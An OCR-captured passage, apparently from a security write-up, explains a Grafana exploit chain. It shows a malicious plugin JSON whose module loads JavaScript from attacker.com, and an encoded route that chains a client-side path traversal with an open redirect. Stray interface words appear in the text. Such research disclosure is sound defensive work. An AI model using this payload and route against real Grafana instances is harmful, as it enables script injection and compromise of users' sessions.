 This lets me load the open redirect, and as a result, fetch my own malicious
JSON containing any JavaScript file I want.
So basically, I set up my own server with all the necessary JS and JSON files. I
just need to host a JSON like this:
{
"name": "ExploitPluginReq",
"type": "app",
"id": "grafana-lokiexplore-app",
"enabled": true,
"pinned": true,
Highlight Share
"autoEnabled": true,
"module": "http://attacker.com/file?js=file", //malicious js file
"baseUrl": "public/plugins/grafana-lokiexplore-app",
"info": {
"author": {...}
}
...
}
And load this route,
/a/..%2f..%2f..%2fpublic%2f..%252f%255Cattacker.com%252f%253Fp%252f..%252f.
.%23/explore which exploits the client-side path traversal and the open
redirect.